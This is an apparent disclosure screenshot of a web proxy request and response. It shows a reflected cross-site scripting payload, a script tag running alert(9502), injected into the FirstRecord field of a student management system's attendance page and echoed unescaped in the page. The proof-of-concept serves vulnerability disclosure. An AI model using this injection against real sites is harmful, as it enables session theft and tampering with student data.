 Request
Pretty Raw Hex
\n
1 POST /superschool/attendance_view.php HTTP/1.1
2 Content-Type: multipart/form-data; boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 Referer: http://192.168.31.163/superschool
5 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf; Student_Management_System=
a26mcss85oe6bitjnpa43mk3du
6 Content-Length: 2619
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="current_view"
14
15 DV
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="SortField"
18
19
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="SelectedID"
22
23 1
24 ------------YWJkMTQzNDcw
25 Content-Disposition: form-data; name="SelectedField"
26
27
28 ------------YWJkMTQzNDcw
29 Content-Disposition: form-data; name="SortDirection"
30
31
32 ------------YWJkMTQzNDcw
33 Content-Disposition: form-data; name="FirstRecord"
34
35 1'"()&%<zzz><ScRiPt >alert(9502)</ScRiPt>
36 ------------YWJkMTQzNDcw
37 Content-Disposition: form-data; name="NoDV"
38
39
40 ------------YWJkMTQzNDcw
Response
Pretty Raw Hex Render
\n
absolute; left: 0px; top: -250px;" onclick="return
enterAction();">
<div class="page-header">
<h1>
<a style="text-decoration: none; color: inherit;" href="
attendance_view.php">
<img src="
resources/table_icons/application_view_icons.png">
Attendance Record
</a>
</h1>
</div>
<!-- possible values for current_view: TV, TVP, DV, DVP,
Filters, TVDV --><input name="current_view" id="current_view
" value="DV" type="hidden">
<input name="SortField" value="" type="hidden">
<input name="SelectedID" value="1" type="hidden">
<input name="SelectedField" value="" type="hidden">
<input name="SortDirection" type="hidden" value="">
<input name="FirstRecord" type="hidden" value="1'"()&%<zzz>
<ScRiPt >
alert(9502)
</ScRiPt>
"><input name="NoDV" type="hidden" value="">
<input name="PrintDV" type="hidden" value="">
<input name="FilterAnd[5]" value="and" type="hidden">
166 <input name="FilterAnd[9]" value="and" type="hidden">
167 <input name="FilterAnd[13]" value="and" type="hidden">
168 <input name="FilterAnd[17]" value="and" type="hidden">
169 <input name="FilterAnd[21]" value="and" type="hidden">
170 <input name="FilterAnd[25]" value="and" type="hidden">
171 <input name="FilterAnd[29]" value="and" type="hidden">
172 <input name="FilterAnd[33]" value="and" type="hidden">
173 <input name="FilterAnd[37]" value="and" type="hidden">
174 <input name="FilterAnd[41]" value="and" type="hidden">
175 <input name="FilterAnd[45]" value="and" type="hidden">
176 <input name="FilterAnd[49]" value="and" type="hidden">
177 <input name="FilterAnd[53]" value="and" type="hidden">
178 <input name="FilterAnd[57]" value="and" type="hidden">
179 <input name="FilterAnd[61]" value="and" type="hidden">
180 <input name="FilterAnd[65]" value="and" type="hidden">
181 <input name="FilterAnd[69]" value="and" type="hidden">